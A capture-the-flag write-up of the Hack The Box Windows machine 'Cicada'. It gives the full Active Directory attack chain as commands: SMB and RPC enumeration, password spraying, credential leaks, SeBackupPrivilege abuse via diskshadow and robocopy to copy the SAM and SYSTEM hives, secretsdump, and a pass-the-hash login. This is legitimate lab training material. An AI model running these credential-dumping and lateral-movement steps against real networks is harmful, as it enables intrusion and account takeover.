Cicada is a vulnerable Windows machine released in September 2024 on the Hack The Box platform. It focuses on Active Directory enumeration and exploitation. In this machine, we will enumerate the domain, identify users, navigate shares, uncover plaintext passwords stored in files, execute a password spray, and use the SeBackupPrivilege to achieve full system compromise.
https://app.hackthebox.com/machines/Cicada
Network Enumeration
Target IP: 10.129.110.119 Attacker IP: 10.10.14.92
nmap -sCVS 10.129.110.119
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-07-07 16:59:54Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:CICADA-DC.cicada.htb
| Not valid before: 2024-08-22T20:24:16
|_Not valid after: 2025-08-22T20:24:16
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:CICADA-DC.cicada.htb
| Not valid before: 2024-08-22T20:24:16
|_Not valid after: 2025-08-22T20:24:16
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:CICADA-DC.cicada.htb
| Not valid before: 2024-08-22T20:24:16
|_Not valid after: 2025-08-22T20:24:16
|_ssl-date: TLS randomness does not represent time
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:CICADA-DC.cicada.htb
| Not valid before: 2024-08-22T20:24:16
|_Not valid after: 2025-08-22T20:24:16
|_ssl-date: TLS randomness does not represent time
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
Service Info: Host: CICADA-DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-07-07T17:00:38
|_ start_date: N/A
| smb-security-mode:
|_ ERROR: Could not negotiate a connection:SMB: Failed to receive bytes: ERROR
| smb-os-discovery:
|_ ERROR: Could not negotiate a connection:SMB: Failed to receive bytes: ERROR
| nbstat:
|_ ERROR: Name query failed: TIMEOUT
|_clock-skew: 6h59m59s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Our target is running Windows, and it looks like this is also an Active Directory setup judging by port 88 (kerberos) being open.
SMB Shares
We check if we have guest access to SMB shares on the target.
nxc smb 10.129.110.119 -u 'guest' -p '' --shares
SMB 10.129.110.119 445 CICADA-DC [+] cicada.htb\guest:
SMB 10.129.110.119 445 CICADA-DC [*] Enumerated shares
SMB 10.129.110.119 445 CICADA-DC Share Permissions Remark
SMB 10.129.110.119 445 CICADA-DC ----- ----------- ------
SMB 10.129.110.119 445 CICADA-DC ADMIN$ Remote Admin
SMB 10.129.110.119 445 CICADA-DC C$ Default share
SMB 10.129.110.119 445 CICADA-DC DEV
SMB 10.129.110.119 445 CICADA-DC HR READ
SMB 10.129.110.119 445 CICADA-DC IPC$ READ Remote IPC
SMB 10.129.110.119 445 CICADA-DC NETLOGON Logon server share
SMB 10.129.110.119 445 CICADA-DC SYSVOL Logon server share
We get a hit and are able to read from shares IPC$ and HR. Lets check out the HR share.
smbclient -U 'guest'%'' //10.129.110.119/HR

It looks like we have a text file in this share, we download it to our attacking machine.
get "Notice from HR.txt"
Default Password

We take a look at the Notice from HR text file and we see some default credentials. This may be useful for password spraying, however, we need to find a way to get a user list.
User List
We can use the RPC service that is open to us to gather a user list. I use this script to easily do this: https://github.com/Sh11td0wn/rpc_brute_enum_users/blob/master/rpc_brute_enum_users.sh
./rpc_brute_enum_users.sh -s 10.129.110.119 -u 'guest' -p '' -o
Guest
krbtgt
john.smoulder
sarah.dantelia
michael.wrightson
david.orelious
emily.oscars
We have our user list here.
If you would like to find the users in a more manual fashion, we can just connect to RPC and do it ourselves as well.
rpcclient -U 'guest' 10.129.110.119
lsaenumsid
S-1-5-9
S-1-5-80-3139157870-2983391045-3678747466-658725712-1809340420
S-1-5-80-0
S-1-5-6
S-1-5-32-559
S-1-5-32-554
S-1-5-32-551
S-1-5-32-550
S-1-5-32-549
S-1-5-32-548
S-1-5-32-545
S-1-5-32-544
S-1-5-21-917908876-1423158569-3159038727-1601
S-1-5-21-917908876-1423158569-3159038727-1109
S-1-5-20
S-1-5-19
S-1-5-18
S-1-5-11
S-1-1-0
lookupsids S-1-5-21-917908876-1423158569-3159038727-1601
We would just have to look up all the SIDs that we have received and retrieve the usernames for our list.
Password Spray
With our user list and password list we will test credentials via SMB.
nxc smb 10.129.110.119 -u userlist.txt -p password.txt --shares --continue-on-success

We get a hit for the michael.wrightson user account.
evil-winrm -i 10.129.110.119 -u 'michael.wrightson' -p 'Cicada$M6Corpb*@Lp#nZp!8'
We try to connect to our target via evil-winrm but we have a time out error.

Lets do some further enumeration with our authenticated account.
LDAP Enumeration
We can use ldapsearch to see if there are any leaks in the user description field.
ldapsearch -H ldap://cicada.htb -x -D "[email protected]" -w 'Cicada$M6Corpb*@Lp#nZp!8' -b "DC=cicada,DC=htb"

david.orelious:aRt$Lp#7t*VQ!3
Lets test these creds against SMB
nxc smb 10.129.110.119 -u 'david.orelious' -p 'aRt$Lp#7t*VQ!3' --shares
It looks like it works, and we also now have access to a DEV share… lets check this one out.

SMB Dev Share
We connect to our dev share.
smbclient -U 'david.orelious'%'aRt$Lp#7t*VQ!3' //10.129.110.119/DEV

We find a backup script in the DEV share. Lets download this and analyze it.
get "Backup_script.ps1
The backup script contains some more credentials that we can test

evil-winrm -i 10.129.110.119 -u 'emily.oscars' -p 'Q!3@Lp#M6b*7t*Vt'
We have access to our target via winrm with the emily.oscars account
Backup Operators Abuse

We take a look at the permissions and groups the emily.oscars account has.
net user emily.oscars
whoami /priv

Emily is in the Backup Operators group and has SeBackupPrivilege which we can abuse.
Here is a great resource to check out with information on how we can abuse this privilege: https://juggernaut-sec.com/sebackupprivilege/
We can use diskshadow and robocopy to extract a copy of the local SAM and SYSTEM files from the machine. After we do this, we can use impacket tools to dump secrets from these files.
Lets first make a temp folder in our C:\ directory. We will then use the following commands, if you are following along, just copy and paste while in the temp folder.
echo "set context persistent nowriters" | out-file ./diskshadow.txt -encoding ascii
echo "add volume c: alias temp" | out-file ./diskshadow.txt -encoding ascii -append
echo "create" | out-file ./diskshadow.txt -encoding ascii -append
echo "expose %temp% z:" | out-file ./diskshadow.txt -encoding ascii -append
diskshadow.exe /s c:\temp\diskshadow.txt
robocopy /b Z:\Windows\System32\Config C:\temp SAM
robocopy /b Z:\Windows\System32\Config C:\temp SYSTEM
We are essentially just using tools that are available by default in Windows operating systems and abusing it to be able to extract administrator credentials.

Lets download SAM and SYSTEM to our attacking machine.
download SAM
download SYSTEM
Secrets Dump
We run impacket-secretsdump to extract NTLM hashes
impacket-secretsdump LOCAL -sam SAM -system SYSTEM

It looks like we have the admins NTLM hash, lets connect to the machine using this.
evil-winrm -i 10.129.110.119 -u 'administrator' -H '2b87e7c93a3e8a0ea4a581937016f341'
We have administrator access and can get our flags! pwned